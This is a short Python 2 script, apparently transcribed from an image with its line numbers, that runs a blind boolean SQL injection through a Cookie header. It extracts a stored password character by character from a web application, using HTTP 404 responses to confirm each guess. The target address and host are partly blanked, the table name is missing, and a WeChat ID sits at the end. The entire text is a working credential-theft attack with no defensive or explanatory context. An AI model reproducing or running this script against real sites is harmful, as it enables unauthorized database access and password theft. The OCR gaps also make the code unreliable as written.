 1 import time
2 import json
3 import string
4 import httplib
5 import requests
6
7
8 payloads = list(string.ascii_lowercase)
9 payloads += list(string.ascii_uppercase)
10 payloads += string.digits
11 payloads += ['$', '@','_', '.']
12
13 def inj():
14 ret = ''
15 for i in xrange(1, 62):
16 for payload in payloads:
17 conn = httplib.HTTPConnection(" .134.214", 80)
18 headers = {
19 "Host": "pul. ju.com",
20 "Cookie": "USER_KEY_ID= and ascii(substr((select password from
limit 4, 1),%s,1))=%s" % (i, ord(payload))
21 }
22 conn.request("GET", "/home/home", "", headers)
23 resp = conn.getresponse()
24 if resp.status == 404:
25 ret += payload
26 print ret
27 break
28 time.sleep(0.5)
29
30 inj()
微信号: infocrime